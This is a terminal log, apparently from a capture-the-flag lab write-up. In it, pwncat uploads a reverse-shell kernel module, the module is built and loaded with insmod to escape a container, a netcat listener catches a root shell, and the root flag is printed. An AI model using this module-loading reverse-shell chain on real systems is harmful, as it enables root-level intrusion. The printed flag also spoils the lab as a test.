 (remote) root@121b77c8ed12:/tmp$
[22:29:50] local terminal restored victim.py:793
(local) pwncat$ upload reverse-shell.c
./reverse-shell.c 100.0% • 617/617 bytes • ? • 0:00:00
[22:30:02] uploaded 617.00B in 6.65 seconds upload.py:89
(local) pwncat$ upload Makefile
./Makefile 100.0% • 160/160 bytes • ? • 0:00:00
[22:30:13] uploaded 160.00B in 5.73 seconds upload.py:89
(local) pwncat$
(local) pwncat$
[22:30:16] pwncat is ready 🐈 victim.py:771
(remote) root@121b77c8ed12:/tmp$ make
make -C /lib/modules/4.15.0-142-generic/build M=/tmp modules
make[1]: Entering directory '/usr/src/linux-headers-4.15.0-142-generic'
CC [M] /tmp/reverse-shell.o
Building modules, stage 2.
MODPOST 1 modules
CC /tmp/reverse-shell.mod.o
LD [M] /tmp/reverse-shell.ko
make[1]: Leaving directory '/usr/src/linux-headers-4.15.0-142-generic'
(remote) root@121b77c8ed12:/tmp$ insmod reverse-shell.ko
(remote) root@121b77c8ed12:/tmp$
nc -nvlp
❯ nc -nvlp 4141
listening on [any] 4141 ...
connect to [10.10.15.71] from (UNKNOWN) [10.10.10.238] 37744
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@monitors:/# cat /root/root.txt
cat /root/root.txt
9fb225cc9c060c3a4ca9e0c0e71f62a1
root@monitors:/#